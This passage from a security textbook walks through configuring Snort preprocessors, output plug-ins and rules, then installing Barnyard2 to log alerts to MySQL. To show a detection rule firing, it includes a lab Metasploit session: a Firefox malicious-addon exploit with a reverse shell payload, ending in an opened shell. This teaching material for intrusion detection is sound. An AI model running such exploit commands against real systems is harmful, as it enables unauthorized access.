file-image.so netbios.so protocol-snmp.so server-webapp.so
file-java.so os-linux.so protocol-voip.so
file-multimedia.so os-other.so pua-p2p.so
On systems like the 64-bit OpenSuSE system or on a Windows system, some or all three path variables may need to be modified.
Section 5 configures a number of preprocessors. Preprocessors run after packets are decoded, but before intrusion detection. One of the first preprocessors configured is frag3.
One approach to evading an intrusion detection system is to fragment the packets. Individually the different fragments may be inoffensive, but when reassembled they are malicious. Different operating systems may reassemble fragmented packets in different ways; this is especially the case when the fragmented packets are malformed. The frag3 preprocessor reassembles fragmented packets so that they can be evaluated. The default policy in the configuration file is to assume that all of the targets in the home network are Windows systems; this is not the case however for the example mars.test from Chapter 14. It is possible to configure a default policy and then override it for the specific IP addresses 10.0.11.10 and 10.0.11.12 (that are running Linux) with directives like
# Target-based IP defragmentation. For more inforation, see README.frag3
preprocessor frag3_global: max_frags 65536
preprocessor frag3_engine: policy windows detect_anomalies overlap_limit 10 min_fragment_length 100 timeout 180
preprocessor frag3_engine: bind_to [10.0.11.10,10.0.11.12] policy linux detect_anomalies overlap_limit 10 min_fragment_length 100 timeout 180
Snort passes TCP and UDP traffic through the stream5 preprocessor, and like the frag3 preprocessor, the TCP reassembly process depends on the underlying operating system. Unlike the frag3 preprocessor though, the stream5_tcp preprocessor does not accept lists of addresses in its bind_to configuration option. One approach to this section for the network of Chapter 14 is
# Target-Based stateful inspection/stream reassembly. For more inforation, see README.stream5
preprocessor stream5_global: track_tcp yes, track_udp yes, track_icmp no, max_tcp 262144, max_udp 131072, max_active_responses 2, min_response_seconds 5
preprocessor stream5_tcp: policy windows, detect_anomalies, require_3whs 180, overlap_limit 10, small_segments 3 bytes 150, timeout 180
preprocessor stream5_tcp: bind_to 10.0.11.10, policy linux, detect_anomalies, require_3whs 180, overlap_limit 10, small_segments 3 bytes 150, timeout 180
preprocessor stream5_tcp: bind_to 10.0.11.12, policy linux, detect_anomalies, require_3whs 180, overlap_limit 10, small_segments 3 bytes 150, timeout 180
preprocessor stream5_udp: timeout 180
Here the default policy for TCP reassembly is Windows, but the hosts 10.0.11.10 and 10.0.11.12 are configured as Linux systems.
Traffic to or from web servers is processed by the HTTP preprocessor. The http_inspect preprocessor can be tuned differently for different types of web servers through the use of the profile directive. Available values include all, apache, iis, iis5_0, and iis4_0. The http_inspect preprocessor only decodes traffic on the ports specified. HTTPS traffic is encrypted, and cannot be decoded with http_inspect; thus port 443 and other SSL protected ports should not be included in the list of ports for http_inspect. Given an IIS server on 10.0.11.13 and an Apache server on 10.0.11.12, a reasonable configuration would be
# HTTP normalization and anomaly detection. For more information, see README.http_inspect
preprocessor http_inspect: global iis_unicode_map unicode.map 1252 compress_depth 65535 decompress_depth 65535
preprocessor http_inspect_server: server { 10.0.11.12 } profile apache \
ports { 80 } extended_response_inspection enable_cookie inspect_gzip \
unlimited_decompress normalize_javascript server_flow_depth 0 \
client_flow_depth 0 post_depth 65495 allow_proxy_use \
oversize_dir_length 300 normalize_headers normalize_cookies \
normalize_utf max_headers 100
preprocessor http_inspect_server: server default profile iis \
ports { 80 } extended_response_inspection enable_cookie inspect_gzip \
unlimited_decompress normalize_javascript server_flow_depth 0 \
client_flow_depth 0 post_depth 65495 allow_proxy_use \
oversize_dir_length 300 normalize_headers normalize_cookies \
normalize_utf max_headers 100
Here the default profile is for IIS, which is overridden for 10.0.11.12.
Care should be taken when selecting and including preprocessors, and unnecessary ones should not be enabled. The default Snort configuration enables a preprocessor to detect Back Orifice; this is a remote access trojan released in the late 1990s. In 2005, a vulnerability (CVE 2005-3252) was discovered in this back orifice preprocessor; there is a corresponding Metasploit exploit (exploit/linux/ids/snortopre) that affects Snort 2.4.0–2.4.3.
One useful preprocessor is sfportscan, which is used to detect port scans like NMap. Configure it in the configuration file snort.conf with a line like
# Portscan detection. For more information, see README.sfportscan
preprocessor sfportscan: proto { all } memcap { 10000000 } sense_level { medium } \
logfile { pscan }
If a portscan is detected, it is recorded in the file /var/log/snort/pscan. This file must exist and be writeable by the snort user. After a portscan, that file contains alerts like
Time: 03/08-19:19:52.546474
event_ref: 0
10.0.2.222 -> 10.0.11.13 (portscan) TCP Filtered Portscan
Priority Count: 0
Connection Count: 200
IP Count: 1
Scanner IP Range: 10.0.2.222:10.0.2.222
Port/Proto Count: 195
Port/Proto Range: 7:64623
Another useful preprocessor is arpspoof; this can be used to detect ARP spoofing attacks. In the example mars.test from Chapter 14, the firewall has multiple IP addresses bound to a single network adapter with the MAC address 08:00:27:f8:ba:64. To configure the arpspoof preprocessor to detect ARP spoofing attacks against this network, a configuration like the one below can be used:
# ARP spoof detection. For more information, see the Snort Manual - Configuring Snort - Preprocessors - ARP Spoof Preprocessor
preprocessor arpspoof: -unicast
preprocessor arpspoof_detect_host: 10.0.11.100 08:00:27:f8:ba:64
preprocessor arpspoof_detect_host: 10.0.11.10 08:00:27:f8:ba:64
preprocessor arpspoof_detect_host: 10.0.11.11 08:00:27:f8:ba:64
preprocessor arpspoof_detect_host: 10.0.11.12 08:00:27:f8:ba:64
preprocessor arpspoof_detect_host: 10.0.11.13 08:00:27:f8:ba:64
The first directive instructs Snort to detect unicast ARP requests; the remaining directives match the five external IP addresses to the single MAC address for the network adapter.
Enabling the preprocessor is necessary but not sufficient to generate alerts; the corresponding rule set (preproc_rules/preprocessor.rules) must also be enabled. Provided the preprocessor and the rule set are enabled, then Snort detects ARP spoofing attacks with alerts of the form
03/09-14:33:14.068048 [**] [112:1:1] (spp_arpspoof) Unicast ARP request [**]
03/09-14:33:56.333810 [**] [112:1:1] (spp_arpspoof) Unicast ARP request [**]
03/09-14:34:17.632904 [**] [112:4:1] (spp_arpspoof) Attempted ARP cache overwrite attack [**]
03/09-14:34:17.633889 [**] [112:4:1] (spp_arpspoof) Attempted ARP cache overwrite attack [**]
The SDF-sensitive data preprocessor can be used to detect credit card numbers, social security numbers, e-mail addresses, and phone numbers leaving the network. The default directive in the configuration file snort.conf is
# SDF sensitive data preprocessor. For more information see README.sensitive_data
preprocessor sensitive_data: alert_threshold 25
This sets the detection threshold. The file preproc_rules/sensitive-data.rules contains the individual rules for the different types of sensitive data, which can be tuned. A typical alert is reported in the following form
[**] [139:1:1] (spp_sdf) SDF Combination Alert [**]
[Classification: Sensitive Data was Transmitted Across the Network] [Priority: 2]
03/09-17:01:41.453787 10.0.11.13 -> 10.0.2.28
PROTO:254 TTL:127 TOS:0x0 ID:18479 IpLen:20 DgmLen:20 DF
Section 5 of the snort.conf configuration file continues with additional preprocessors that normalize many other kinds of traffic, including FTP/Telnet, ONC-RPC (for Linux systems), SMB/DCE-RPC (primarily for Windows systems), SMTP, SSH, DNS, SSL, SIP, IMAP, and POP.
Section 6 of the snort.conf configuration file includes (commented out) output plug-ins. Snort output is first configured by flags passed on the command line when Snort is first started. The -A flag can be used to specify the output mode; available options include fast, which writes a single line message; and full, which includes a header. If the -b flag is used, then Snort stores binary packet captures. Both the alerts and the binary captures are stored in the log directory, which can be specified with the -l flag. If either the -A or the -b flag are specified when Snort is started, then the output plug-ins in section 6 of the snort.conf file may be ignored.
The example CentOS 6.0 system uses the files snort-2.9.7.0/rpm/snortd and snort-2.9.7.0/rpm/snort.sysconfig from the Snort source to set Snort up to start as a service. The default settings in the sysconfig file enable both fast logging and binary logging when Snort starts. This can be disabled by commenting out the lines from /etc/sysconfig/snort.
#ALERTMODE=fast
... Lines Omitted ...
#BINARY_LOG=1
On the example OpenSuSE 12.x system, the Snort service script /etc/init.d/snortd and configuration file /etc/sysconfig/snort taken from https://www.snort.org/documents/snort-startup-script-for-opensuse-12-x enable binary logging; this can be disabled by commenting out the line from the copied /etc/sysconfig/snort.
#BINARY_LOG=1
One available output plug-in is to use Syslog; to send an alert to syslog with facility auth and priority alert, use the snort.conf directive
output alert_syslog: LOG_AUTH LOG_ALERT
Alerts then appear in the system logs in the general format
Mar 9 21:18:48 Deimos snort[3316]: [1:1000001:1] Snort Shibboleth Testing Rule {TCP} 10.0.11.13:80 -> 10.0.2.28:45145
Another option is the unified output format, which can use the directive
output unified2: filename merged.log, limit 128, nostamp, mpls_event_types, vlan_event_types
This stores the alerts in the file merged.log in the log directory. Unified format is a binary format, so the result cannot simply be viewed in a text editor. However the tool u2spewfoo 4 can be used to print the results in a human readable format
[root@Deimos ∼]# u2spewfoo /var/log/snort/merged.log
(Event)
sensor id: 0 event id: 1 event second: 1425949807 event microsecond: 679491
sig id: 442 gen id: 116 revision: 1 classification: 4
priority: 2 ip source: 10.0.11.101 ip destination: 10.0.11.13
src port: 3 dest port: 10 protocol: 1 impact_flag: 0 blocked: 0
mpls label: 0 vland id: 0 policy id: 0
Packet
sensor id: 0 event id: 1 event second: 1425949807
packet second: 1425949807 packet microsecond: 679491
linktype: 1 packet_length: 82
[ 0] 52 54 00 12 35 00 08 00 27 48 92 22 08 00 45 C0 RT..5...’H."..E.
[ 16] 00 44 C1 5D 00 00 40 01 84 C8 0A 00 0B 65 17 0F .D.]..@......e..
[ 32] 07 60 03 0A 30 E4 00 00 00 00 45 00 00 28 05 BF .`..0.....E..(..
[ 48] 00 00 FF 06 82 3D 17 0F 07 60 0A 00 0B 65 00 50 .....=...`...e.P
[ 64] 9D 93 00 27 60 72 B3 CC 0F 4D 50 10 7F 76 3A F4 ...’`r...MP..v:.
[ 80] 00 00 ..
(Event)
sensor id: 0 event id: 2 event second: 1425949807 event microsecond: 734384
sig id: 3 gen id: 120 revision: 1 classification: 2
priority: 3 ip source: 10.0.11.13 ip destination: 10.0.11.101
src port: 80 dest port: 33201 protocol: 6 impact_flag: 0 blocked: 0
mpls label: 0 vland id: 0 policy id: 0
Packet
sensor id: 0 event id: 2 event second: 1425949807
packet second: 1425949807 packet microsecond: 734384
linktype: 1 packet_length: 611
[ 0] 08 00 27 48 92 22 52 54 00 12 35 00 08 00 45 00 ..’H."RT..5...E.
[ 16] 02 55 05 C1 00 00 FF 06 80 0E 17 0F 07 60 0A 00 .U...........`..
[ 32] 0B 65 00 50 81 B1 00 2D 8B 3F 46 2D D5 63 50 18 .e.P...-.?F-.cP.
[ 48] 7F B8 9B 82 00 00 48 54 54 50 2F 31 2E 31 20 33 ......HTTP/1.1 3
... Output Deleted ...
Section 7 of the configuration file snort.conf contains include directives that incorporate the various rules. These rules are split into separate files as an organizational aide. As an example of a rule, consider the rules used to detect Firefox browser exploitation; these are included into the main Snort configuration with the directive
include $RULE_PATH/browser-firefox.rules
This file includes the following rule, which is commented out by default.
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"BROWSER-FIREFOX Possible Mozilla Firefox Plugin install from non-Mozilla source"; flow:to_server,established; content:!"mozilla"; http_header; content:".xpi"; nocase; http_uri; pcre:"/\.xpi$/Ui"; metadata:ruleset community, service http; reference:url,research.zscaler.com/2012/09/how-to-install-silently-malicious.html; classtype:bad-unknown; sid:26659; rev:3;)
The rule sets off an alert if it observes TCP traffic from a client on the home network on any port destined for a server on the external network on one of the defined HTTP ports that meets the following criteria:
· The traffic is on an established TCP connection from the client to the server.
· The traffic does not contain the text “mozilla” in the HTTP header.
· The HTTP URI contains the text “.xpi” (after being converted to lower case). The Perl-compatible regular expression requires that the text appears at the end of the line in the URI.
If enabled, this rule can detect the Mozilla Firefox Bootstrapped Addon Social Engineering Code Execution attack. This is one of the Metasploit modules for Firefox presented in Chapter 2. This exploit does not rely on a vulnerability within Firefox, but instead prompts the user to manually install a malicious .xpi file. Once the target runs the .xpi, the attacker is presented with a shell.
root@kali-109:∼# msfconsole -q
msf > workspace -a snort
[*] Added workspace: snort
msf > use exploit/multi/browser/firefox_xpi_bootstrapped_addon
... Output Deleted ...
msf exploit(firefox_xpi_bootstrapped_addon) > show options
Module options (exploit/multi/browser/firefox_xpi_bootstrapped_addon):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH bob no The URI to use for this exploit (default is random)
Payload options (firefox/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.222 yes The listen address
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
msf exploit(firefox_xpi_bootstrapped_addon) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.2.222:53
msf exploit(firefox_xpi_bootstrapped_addon) > [*] Using URL: http://0.0.0.0:80/bob
[*] Local IP: http://10.0.2.222:80/bob
[*] Server started.
[*] 10.0.11.100 firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 10.0.11.100 firefox_xpi_bootstrapped_addon - Sending response HTML.
[*] 10.0.11.100 firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click ’accept’...
[*] 10.0.11.100 firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click ’accept’...
[*] Command shell session 1 opened (10.0.2.222:53 -> 10.0.11.100:49226) at 2015-03-13 11:31:01 -0400
If Snort is sending alerts to syslog, then alerts like the following appear in the logs.
Mar 13 11:30:54 Deimos snort[2590]: [1:26659:3] BROWSER-FIREFOX Possible Mozilla Firefox Plugin install from non-Mozilla source [Classification: Potentially Bad Traffic] [Priority: 2] {TCP} 10.0.11.100:37822 -> 10.0.2.222:80
Mar 13 11:30:58 Deimos snort[2590]: [1:26659:3] BROWSER-FIREFOX Possible Mozilla Firefox Plugin install from non-Mozilla source [Classification: Potentially Bad Traffic] [Priority: 2] {TCP} 10.0.11.100:37822 -> 10.0.2.222:80
If unified logging is used, then more detail is recorded.
[root@Deimos snort]# u2spewfoo merged.log
(Event)
sensor id: 0 event id: 1 event second: 1426261940 event microsecond: 150241
sig id: 3 gen id: 120 revision: 1 classification: 2
priority: 3 ip source: 10.0.2.222 ip destination: 10.0.11.100
src port: 80 dest port: 37877 protocol: 6 impact_flag: 0 blocked: 0
mpls label: 0 vland id: 0 policy id: 0
(ExtraDataHdr)
event type: 4 event length: 253
(ExtraData)
sensor id: 0 event id: 1 event second: 1426261940
type: 13 datatype: 1 bloblength: 229 Normalized JavaScript Data: <html><head><title>Loading, Please Wait...</title></head>
<body><center><p>Addon required to view this page. <a href="addon.xpi">[Install]</a></p></center>
<script>window.location.href="addon.xpi";</script>
</body></html>
Packet
sensor id: 0 event id: 1 event second: 1426261940
packet second: 1426261940 packet microsecond: 150241
linktype: 1 packet_length: 392
[ 0] 08 00 27 F8 BA 64 08 00 27 FA F6 02 08 00 45 00 ..’..d..’.....E.
[ 16] 01 7A FA FB 40 00 40 06 1C 41 0A 00 02 DE 0A 00 .z..@.@..A......
[ 32] 0B 64 00 50 93 F5 F4 06 2C E4 FA 2F AE D1 80 18 .d.P....,../....
[ 48] 00 F3 F6 DF 00 00 01 01 08 0A 00 15 D6 99 00 22 ..............."
[ 64] BB B0 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F ..HTTP/1.1 200 O
[ 80] 4B 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A K..Content-Type:
[ 96] 20 74 65 78 74 2F 68 74 6D 6C 0D 0A 43 6F 6E 6E text/html..Conn
... Output Deleted ...
This rule can detect other Metasploit attacks against Firefox. For example, if the attacker uses the Firefox XCS Code Execution attack against a Windows system using windows/meterpreter/reverse_tcp as the payload, the alert still fires
Mar 13 12:04:08 Deimos snort[3245]: [1:26659:3] BROWSER-FIREFOX Possible Mozilla Firefox Plugin install from non-Mozilla source [Classification: Potentially Bad Traffic] [Priority: 2] {TCP} 10.0.11.100:37915 -> 10.0.2.222:80
Section 8 of the Snort configuration file contains the include lines for the preprocessor and decoder alerts
###################################################
# Step #8: Customize your preprocessor and decoder alerts
# For more information, see README.decoder_preproc_rules
###################################################
# decoder and preprocessor event rules
include $PREPROC_RULE_PATH/preprocessor.rules
include $PREPROC_RULE_PATH/decoder.rules
include $PREPROC_RULE_PATH/sensitive-data.rules
These are disabled by default but must be enabled to allow Snort to detect ARP spoof attacks or the egress of sensitive data.
The last section of the Snort configuration file snort.conf contains the directives to include the dynamic library rules.
Once the configuration file is tuned, it should be checked; this can be done by running Snort with the configuration file and the -T flag.
[root@Deimos ∼]# snort -T -c /etc/snort/etc/snort.conf
Running in Test mode
--== Initializing Snort ==--
Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file "/etc/snort/etc/snort.conf"
... Output Deleted ...
Snort successfully validated the configuration!
Snort exiting
The output from this test is lengthy and should be checked carefully and any errors corrected. If dynamic libraries are used, Snort reports that they are loaded correctly with lines like
Loading all dynamic detection libs from /usr/local/lib/snort_dynamicrules/2.9.7.0...
Loading dynamic detection library /usr/local/lib/snort_dynamicrules/2.9.7.0/server-webapp.so... done
Depending on the enabled rule set, some warnings may be displayed. For example if a rule sets a flowbit, but no subsequent rule checks the value, the user receives warnings like
WARNING: flowbits key ’spyrat_bd’ is set but not ever checked.
The effectiveness of Snort depends strongly on the rules. The example attacks on Firefox are not detected with the Snort default rule set, as the administrator has to manually enable the Firefox plug-in rule. One alternative to the Snort rule sets is the Emerging Threats rule set available from http://www.emergingthreats.net/open-source .
Barnyard2
Barnyard2 is a helper application that reads the Snort unified output format then handles the process of sending the result to various output locations, most usefully to a database, allowing Snort to better focus on capturing and analyzing traffic.
To use Barnyard2 as a helper application for a MySQL database, the proper MySQL libraries must be included on the system. For example, on a CentOS 6.0 system, install the package
[root@Deimos ∼]# yum install mysql-devel
Barnyard2 can be downloaded from https://github.com/firnsy/barnyard2 ; there is a link to the download site from the download page for Snort https://www.snort.org/downloads . Like Snort, Barnyard2 is provided as source code. Start by uncompressing the archive into /usr/local/src/
[root@Deimos ∼]# unzip /home/jkepler/Desktop/barnyard2-master.zip -d /usr/local/src/
Archive: /home/jkepler/Desktop/barnyard2-master.zip
40b046d2d814ab6a75e218a10bc5272149362158
creating: /usr/local/src/barnyard2-master/
... Output Deleted ...
The autogen script is used to create the configure file
[root@Deimos ∼]# cd /usr/local/src/barnyard2-master/
[root@Deimos barnyard2-master]# ./autogen.sh
Found libtoolize
libtoolize: putting auxiliary files in `.’.
... Output Deleted ...
autoreconf: Leaving directory `.’
You can now run "./configure" and then "make".
The configuration needs to be provided with the location of the MySQL development libraries; for example, on a 32-bit CentOS 6.0 system, run
[root@Deimos barnyard2-master]# ./configure --with-mysql --with-mysql-libraries=/usr/lib/mysql/
[root@Deimos barnyard2-master]# make
[root@Deimos barnyard2-master]# make install
On a 64-bit CentOS 5.10 system, the process is the same, but the libraries are located in the corresponding 64-bit directory.
[root@avior barnyard2-master]# ./configure --with-mysql --with-mysql-libraries=/usr/lib64/mysql/
To install Barnyard2 on Mint or Ubuntu systems, the MySQL libraries as well as the required build packages must be installed.
csiegel@trifid:/usr/lib/mysql$ sudo apt-get install libmysqlclient-dev
csiegel@trifid:/usr/lib/mysql$ sudo apt-get install libtool autoconf automake
Barnyard2 is then built by running autogen, configure, make, and make install.
csiegel@trifid:/usr/local/src/barnyard2-master$ ./autogen.sh
csiegel@trifid:/usr/local/src/barnyard2-master$ ./configure --with-mysql
csiegel@trifid:/usr/local/src/barnyard2-master$ make
csiegel@trifid:/usr/local/src/barnyard2-master$ make install
On some systems, like Mint 16, the MySQL client libraries are installed in /usr/lib/i386-linux-gnu/ and this location must be manually specified.
nabel@ring /usr/local/src/barnyard2-master $ sudo ./configure --with-mysql --with-mysql-libraries=/usr/lib/i386-linux-gnu/
On OpenSuSE, install the build tools and the MySQL libraries
vinogradov:∼ # zypper install libtool autoconf automake
vinogradov:∼ # zypper install libmysqlclient-devel
The location of these libraries may depend on the system architecture and the version of OpenSuSE. For example, on a 64-bit OpenSuSE 12.1 system, they are located in /usr/lib64, so configure Barnyard2 with the line
vinogradov:/usr/local/src/barnyard2-master # ./autogen.sh
vinogradov:/usr/local/src/barnyard2-master # ./configure --with-mysql --with-mysql-libraries=/usr/lib64/
vinogradov:/usr/local/src/barnyard2-master # make
vinogradov:/usr/local/src/barnyard2-master # make install
It is possible to compile Barnyard2 on a Windows system; see http://www.winsnort.com .
Configuring the Database
Once Barnyard2 is installed on the Snort sensor, the next step is to prepare the MySQL database. The database can be located on the same host as the sensor, but is often on a separate dedicated machine.
Log into the database, and create a new database named snort.
[root@peacock ∼]# mysql -u root -p
... Output Deleted ...
mysql> create database snort;
Query OK, 1 row affected (0.00 sec)
Create a user that will be used solely to interact with the snort database from the Snort sensor.
mysql> grant all on snort.* to snort@10.0.11.101 identified by ’password1!’;
Query OK, 0 rows affected (0.00 sec)
Log in to the database from the sensor using the new account.
[jkepler@Deimos ∼]$ mysql -u snort -h 10.0.2.57 -p
... Ouput Deleted ...
mysql> use snort;
Database changed
Barnyard2 includes a resource file that can be used to create the required database tables; it is barnyard2-master/schemas/create_mysql. Run the script.
mysql> source /usr/local/src/barnyard2-master/schemas/create_mysql;
Query OK, 0 rows affected (0.04 sec)
... Output Deleted ...
The resulting database has 16 tables.
mysql> show tables;
+------------------+
| Tables_in_snort |
+------------------+
| data |
| detail |
| encoding |
| event |
| icmphdr |
| iphdr |
| opt |
| reference |
| reference_system |
| schema |
| sensor |
| sig_class |
| sig_reference |
| signature |
| tcphdr |
| udphdr |
+------------------+
Configuring the Sensor
With Barnyard2 installed and a MySQL database prepared to receive the alerts, the next step is to configure the sensor to use Barnyard2.
Barnyard2 looks for data from the Snort sensor stored in the unified2 format. Barnyard2 expects the files to include a timestamp, so nostamp should not be included. A reasonable directive for the Snort configuration file snort.conf is
output unified2: filename merged.log, limit 128
The Barnyard2 source includes a starting configuration file barnyard2.conf; copy it from the source tree to /etc/snort/etc.
[root@Deimos ∼]# cp /usr/local/src/barnyard2-master/etc/barnyard2.conf /etc/snort/etc
One of the first changes that needs to be made to the configuration file barnyard2.conf is to update the location of various files.
# set the appropriate paths to the file(s) your Snort process is using.
#
config reference_file: /etc/snort/etc/reference.config
config classification_file: /etc/snort/etc/classification.config
config gen_file: /etc/snort/etc/gen-msg.map
config sid_file: /etc/snort/etc/sid-msg.map
The reference file, classification file, and sid file are all included in the Snort ruleset; if they have not been moved from their original location they lie in /etc/snort/etc. The gen file is not included with the rules, but instead is included with the Snort source code. It can be copied alongside the other required files.
[root@Deimos ∼]# cp /usr/local/src/snort-2.9.7.0/etc/gen-msg.map /etc/snort/etc/
The location of the logs from Barnyard2 is specified in the barnyard2.conf file by the config logdir directive. If this directive is omitted or commented out (as it is in the default configuration file), then it defaults to /var/log/barnyard2. If this directory does not exist, then Barnyard2 halts with an error. Create the log directory with the proper permissions
[root@Deimos ∼]# mkdir /var/log/barnyard2
[root@Deimos ∼]# chown snort:snort /var/log/barnyard2/
Then update the configuration file in barnyard2.conf
# set the directory for any output logging
#
config logdir: /var/log/barnyard2
The hostname and interface used by the sensor should be specified in the Barnyard2 configuration file using directives in the form
config hostname: deimos.mars.test
config interface: eth0
Barnyard2 should not run as root; a reasonable choice is to configure Barnyard2 to run as the user snort that Snort itself uses. Update barnyard2.conf with the user and group name
# specifiy the group or GID for barnyard2 to run as after initialisation.
#
config set_gid: snort
# specifiy the user or UID for barnyard2 to run as after initialisation.
#
config set_uid: snort
Barnyard2 uses a waldo5 file to record which Snort logs have and have not been processed. This file is created automatically when Barnyard2 runs. The full path to the waldo file is specified in barnyard2.conf.
# define the full waldo filepath.
#
config waldo_file: /var/log/snort/barnyard2.waldo
With these changes, Barnyard2 can be started. Pass the full path to the Barnyard2 configuration file with the -c flag, the full path to the directory that stores the Snort output with the -d flag, and the name specified for the unified2 output in the Snort configuration file with the -f flag. The file name does not include the path, and it does not include the timestamp. When run, this produces output like the following
[root@Deimos snort]# barnyard2 -c /etc/snort/etc/barnyard2.conf -d /var/log/snort -f merged.log
Running in Continuous mode
--== Initializing Barnyard2 ==--
Initializing Input Plugins!
Initializing Output Plugins!
Parsing config file "/etc/snort/etc/barnyard2.conf"
+[ Signature Suppress list ]+
----------------------------
+[No entry in Signature Suppress List]+
----------------------------
+[ Signature Suppress list ]+
Barnyard2 spooler: Event cache size set to [2048]
Log directory = /var/log/barnyard2
--== Initialization Complete ==--
______ -*> Barnyard2 <*-
/,,_ \ Version 2.1.14 (Build 336)
|o" )∼| By Ian Firns (SecurixLive): http://www.securixlive.com/
+ ’’’’ + (C) Copyright 2008-2013 Ian Firns <firnsy@securixlive.com>
WARNING: Unable to open waldo file ’/var/log/snort/barnyard2.waldo’ (No such file or directory)
Opened spool file ’/var/log/snort/merged.log.1426358737’
03/14-14:45:57.710057 [**] [120:3:1] http_inspect: NO CONTENT-LENGTH OR TRANSFER-ENCODING IN HTTP RESPONSE [**] [Classification: Unknown Traffic] [Priority: 3] {TCP} 23.0.160.34:80 -> 10.0.11.101:49519
03/14-14:47:12.606664 [**] [122:5:1] portscan: TCP Filtered Portscan [**] [Classification: Attempted Information Leak] [Priority: 2] {PROTO:255} 10.0.2.222 -> 10.0.11.13
... Output Deleted ...
Although Barnyard2 includes a warning that the waldo file does not exist, it is subsequently created as Barnyard2 runs. Note also that the actual file opened by Barnyard2 in this example is /var/log/snort/merged.log.1426358737; Barnyard searches the directory /var/log/snort for any files with names that begin with merged.log.
Barnyard2 can be run with the -T flag; this only tests the configuration file for correctness.
Barnyard2 includes a range of output modules. The default configuration in barnyard2.conf specifies output with alert_fast.
# alert_fast
# ----------------------------------------------------------------------------
# Purpose: Converts data to an approximation of Snort’s "fast alert" mode.
#
# Arguments: file <file>, stdout
# arguments should be comma delimited.
# file - specifiy alert file
# stdout - no alert file, just print to screen
#
# Examples:
# output alert_fast
# output alert_fast: stdout
#
output alert_fast: stdout
There are a number of other output modules, including alert_syslog and log_tcpdump, but these, like alert_fast, are similar to capabilities already included in Snort.
To use Barnyard2 to log alert data to a database, comment out the alert_fast option in barnyard2.conf, and configure output using the database plug-in with a directive like
# database: log to a variety of databases
# ----------------------------------------------------------------------------
#
# Purpose: This output module provides logging ability to a variety of databases
# See doc/README.database for additional information.
#
output database: log, mysql, user=snort password=password1! dbname=snort host=10.0.2.57
This sends the alerts found by Snort to the MySQL database snort on the server at 10.0.2.57 using the username snort and the (rather laughable) password password1!.
If Barnyard2 is then started from the command line, the database begins to receive data as a check of the database verifies.
mysql> use snort;
Database changed
mysql> select * from event limit 5;
+-----+-----+-----------+---------------------+
| sid | cid | signature | timestamp |
+-----+-----+-----------+---------------------+
| 1 | 1 | 240 | 2015-03-14 14:45:57 |
| 1 | 2 | 217 | 2015-03-14 14:47:12 |
| 1 | 3 | 217 | 2015-03-14 14:47:12 |
| 1 | 4 | 217 | 2015-03-14 14:47:12 |
| 1 | 5 | 217 | 2015-03-14 14:47:12 |
+-----+-----+-----------+---------------------+
5 rows in set (0.00 sec)
Each time Barnyard2 is started, the waldo file ensures that the same data is not parsed more than once. If that file is removed, then when Barnyard2 is restarted all of the existing Snort log data is parsed again.
Starting Barnyard Automatically
Once the sensor is able to read Snort alerts and store them in the database, Barnyard2 can be configured to start automatically as a service. Modify the configuration file barnyard2.conf, and enable the directive that instructs Barnyard2 to start as a daemon.
# enable daemon mode
#
config daemon
The Barnyard2 source includes a script and a configuration file that can be adapted for use as a control script on a CentOS 6.0 system. Copy the startup script from the installation directory and make it executable.
[root@Deimos ∼]# cp /usr/local/src/barnyard2-master/rpm/barnyard2 /etc/init.d/
[root@Deimos ∼]# chmod +x /etc/init.d/barnyard2
The script assumes that the Snort configuration is located in /etc/snort/snort.conf, and exits if the file does not exist. If the Snort configuration file is located in /etc/snort/etc/snort.conf as it is in this chapter, then this needs to be modified to
### Check that networking is up.
[ "${NETWORKING}" == "no" ] && exit 0
[ -x /usr/sbin/snort ] || exit 1
[ -r /etc/snort/etc/snort.conf ] || exit 1
The start() method for the script /etc/init.d/barnyard2 has the following structure.
prog="barnyard2"
desc="Snort Output Processor"
start() {
echo -n $"Starting $desc ($prog): "
for INT in $INTERFACES; do
PIDFILE="/var/lock/subsys/barnyard2-$INT.pid"
ARCHIVEDIR="$SNORTDIR/$INT/archive"
WALDO_FILE="$SNORTDIR/$INT/barnyard2.waldo"
BARNYARD_OPTS="-D -c $CONF -d $SNORTDIR/${INT} -w $WALDO_FILE -l $SNORTDIR/${INT} -a $ARCHIVEDIR -f $LOG_FILE -X $PIDFILE $EXTRA_ARGS"
daemon $prog $BARNYARD_OPTS
done
RETVAL=$?
echo
[ $RETVAL -eq 0 ] && touch /var/lock/subsys/$prog
return $RETVAL
}
This assumes that the system indexes the alerts and the waldo file by the network interface. In cases like these examples, where there is only one interface, this can be simplified. Further, this script launches “barnyard2” using the function daemon, defined in /etc/init.d/functions. The default location of the Barnyard2 executable is /usr/local/bin/barnyard2, which is not in the default path defined in /etc/init.d/functions, so the function call may fail. To resolve these issues, one approach is to modify the script to remove the dependency on the interface and to provide the full path to Barnyard2. Moreover, because the configuration file barnyard2.conf specifies the use of a daemon, the location of the output logs, and the location of the waldo file, the collection of command-line switches can be reduced. For example, this section can be replaced with content like
prog="barnyard2"
desc="Snort Output Processor"
start() {
echo -n $"Starting $desc ($prog): "
PIDFILE="/var/lock/subsys/barnyard2.pid"
BARNYARD_OPTS="-c $CONF -d $SNORTDIR -f $LOG_FILE -X $PIDFILE $EXTRA_ARGS"
daemon "/usr/local/bin/barnyard2" $BARNYARD_OPTS
RETVAL=$?
echo
[ $RETVAL -eq 0 ] && touch /var/lock/subsys/$prog
return $RETVAL
}
The script uses /etc/sysconfig/barnyard2 to set various variables. There is a template in /usr/local/src/barnyard2-master/rpm/barnyard2.config that can be used as a starting point.
